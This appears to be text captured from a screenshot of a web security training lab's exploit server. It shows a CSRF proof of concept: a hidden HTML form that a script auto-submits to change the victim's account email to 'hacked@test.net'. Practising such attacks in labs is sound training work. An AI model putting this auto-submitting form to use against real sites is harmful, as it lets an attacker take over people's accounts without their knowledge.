 Exploit Server: CSRF vuln
exploit-0ac5003403e117b3828c2804017e0013.exploit-server.net
H
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0aa20008035717ac82d92962005f0061.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="hacked@test.net">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log